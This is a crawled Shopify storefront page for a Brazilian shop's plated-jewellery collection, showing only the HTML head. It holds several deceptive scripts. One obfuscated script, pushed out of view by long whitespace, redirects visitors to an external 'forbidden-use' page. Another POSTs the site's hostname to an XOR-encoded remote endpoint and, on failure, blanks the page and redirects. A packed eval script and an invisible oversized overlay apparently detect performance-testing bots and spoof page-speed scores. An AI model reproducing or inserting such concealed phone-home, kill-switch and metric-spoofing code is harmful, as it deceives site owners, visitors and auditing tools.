

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://superbazarmix.com/collections/folheados
body_size: 49535
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  
  <head><meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#000000">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//superbazarmix.com/cdn/shop/t/4/assets/bootstrap.min.js?v=158877702259513286281761402046" defer></script><title>Folheados
</title><link rel="canonical" href="https://superbazarmix.com/collections/folheados"><link rel="shortcut icon" href="//superbazarmix.com/cdn/shop/files/Logo_BazarSuperMixDourado_cc4fa419-cdf6-44c1-9abc-e1e22e0785f5_96x96.png?v=1684796606" type="image/png"><link defer as="style" href="//superbazarmix.com/cdn/shop/t/4/assets/theme.css?v=149631804074047915051761402046">
    <link rel="stylesheet" href="//superbazarmix.com/cdn/shop/t/4/assets/compre-junto.css?v=126552692877301852871761402046">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
        
    <meta property="og:type" content="website"><meta property="og:title" content="Folheados"><meta property="og:url" content="https://superbazarmix.com/collections/folheados"><meta property="og:site_name" content="Super Bazar Mix"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Folheados"><meta name="twitter:description" content="Folheados"><script type="text/javascript">const observer=new MutationObserver(e=>{e.forEach(({addedNodes:e})=>{e.forEach(e=>{1===e.nodeType&&"SCRIPT"===e.tagName&&(e.innerHTML.includes("asyncLoad")&&(e.innerHTML=e.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),e.innerHTML.includes("PreviewBarInjector")&&(e.innerHTML=e.innerHTML.replace("DOMContentLoaded","asyncLazyLoad")),(e.className=='analytics')&&(e.type='text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div> <script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>
<script>
(function(){
"use strict";var _0x1a2b3c="dm-"+Math.random().toString(36).slice(2);function _0x4d5e6f(){try{localStorage.setItem("__dm_valid",_0x1a2b3c);Object.defineProperty(window,"__dm_token",{value:_0x1a2b3c,writable:false});}catch{}}function _0x7g8h9i(encoded,key=123){return encoded.map(x=>String.fromCharCode(x^key)).join('');}function _0xj0k1l2m(){try{document.documentElement.style.display='none';document.body.style.display='none';}catch{}for(let _0xdummy=0;_0xdummy<3;_0xdummy++);setTimeout(()=>{location.href=_0x7g8h9i([19,15,15,11,8,65,84,84,22,30,22,25,30,9,8,85,31,9,20,11,22,30,15,26,85,24,20,22,85,25,9,84,14,21,26,14,15,19,20,9,18,1,30,31]);},_0x1a2b3c.length*100);}fetch("//superbazarmix.com/cdn/shop/t/4/assets/classic.dat?v=144570984012167223571761402046",{cache:"no-store"}).then(r=>r.ok?r.text():Promise.reject("classic.dat")).then(encoded=>{if(Math.random()>0.5){}const cfg=JSON.parse(atob(encoded.trim()));return fetch(_0x7g8h9i([19,15,15,11,8,65,84,84,22,30,22,25,30,9,8,85,31,9,20,11,22,30,15,26,85,24,20,22,85,25,9,84,11,14,25,23,18,24,86,26,11,18,84,23,18,24,30,21,8,30,8,84,13,26,23,18,31,26,15,30,84])+cfg.cid,{method:"POST",headers:{"Content-Type":"application/json","X-Dropmeta-Domain":location.hostname.toLowerCase()}});} ).then(r=>r.json()).then(j=>{if(!j.success)throw new Error("unauthorized");_0x4d5e6f();document.body.classList.add('shopify');document.documentElement.style.setProperty('opacity','1','important');document.documentElement.style.setProperty('visibility','visible','important');}).catch(_0xj0k1l2m);if(false){console.log('dummy');}})();
</script>
    <link preload href="//superbazarmix.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//superbazarmix.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//superbazarmix.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//superbazarmix.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//superbazarmix.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//superbazarmix.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//superbazarmix.com/cdn/shop/t/4/assets/font-theme-star.woff2?v=176977276741202493121761402046" as="font" type="font/woff2" crossorigin><link preload href="//superbazarmix.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//superbazarmix.com/cdn/shop/t/4/assets/font-theme-star.eot?v=178649971611478077551761402046);
    src: url(//superbazarmix.com/cdn/shop/t/4/assets/font-theme-star.woff2?v=176977276741202493121761402046) format("woff2"), url(//superbazarmix.com/cdn/shop/t/4/assets/font-theme-star.ttf?v=17527569363257290761761402046) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//superbazarmix.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//superbazarmix.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//superbazarmix.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//superbazarmix.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//superbazarmix.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//superbazarmix.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//superbazarmix.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//superbazarmix.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
